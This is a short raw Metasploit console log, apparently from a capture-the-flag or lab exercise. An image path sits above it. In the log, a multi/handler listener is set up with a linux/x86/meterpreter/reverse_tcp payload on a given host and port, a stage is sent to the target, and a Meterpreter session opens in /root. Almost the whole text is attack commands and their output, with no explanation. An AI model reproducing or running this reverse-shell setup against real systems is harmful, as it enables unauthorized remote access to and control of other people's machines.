 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.45.125
LHOST => 10.8.45.125
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.45.125:3333
[*] Sending stage (1017704 bytes) to 10.10.223.208
[*] Meterpreter session 1 opened (10.8.45.125:3333 -> 10.10.223.208:41900) at 2024-04-13 07:11:43 -0400
meterpreter > pwd
/root